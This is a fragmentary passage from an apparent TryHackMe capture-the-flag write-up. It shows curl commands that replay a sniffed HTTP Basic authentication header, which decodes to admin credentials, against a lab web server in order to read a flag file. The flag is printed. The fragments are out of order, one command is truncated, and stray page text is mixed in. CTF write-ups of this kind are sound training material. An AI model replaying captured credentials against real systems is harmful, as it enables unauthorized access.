 root@eve:~# curl -H 'Authorization: Basic YWRtaW46czNjcjN0X1A0eno=' http://192.168.12.20:80/
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
<li><a href="SimpleHTTPAuthServer.py">SimpleHTTPAuthServer.py</a>
<li><a href="test.txt">test.txt</a>
<li><a href="user.txt">user.txt</a>
</ul>
<hr>
</body>
</html>
root@eve:~# curl -H 'Authorization: Basic YWRtaW46czNjcjN0X1A0eno=' http://192.168.12.20:80/user.txt
THM{wh0s_$n!ff1ng_0ur_cr3ds}
root@eve:~#
Unfortunately it did not work to our expectation, but we can try to pass the header a
seen in the request earlier.
curl -H 'Authorization: Basic YWRtaW46czNjcjN0X1A0eno=' http://192.168
And this time it worked. We see that there is a user.txt file, we can try to read it.
Headings you add to the document will
appear here